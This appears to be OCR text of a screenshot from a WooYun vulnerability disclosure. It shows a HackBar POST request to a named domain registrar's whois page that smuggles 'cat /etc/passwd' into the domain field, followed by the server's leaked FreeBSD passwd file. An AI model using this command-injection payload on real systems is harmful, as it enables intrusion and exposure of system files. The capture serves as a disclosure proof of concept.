 新网互联 – 企业移动应用服务商，手...
www.dns.com.cn/domainv2/domain_whois.php
火狐官方站点 访问最多 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.dns.com.cn/domainv2/domain_whois.php
Split URL
Execute
Enable Post data Enable Referrer
Post data domain='%26cat /etc/passwd%26'&domainId=one
# $FreeBSD: src/etc/master.passwd,v 1.40 2005/06/06 20:19:56 brooks Exp $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin
/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec
www.wooyun.org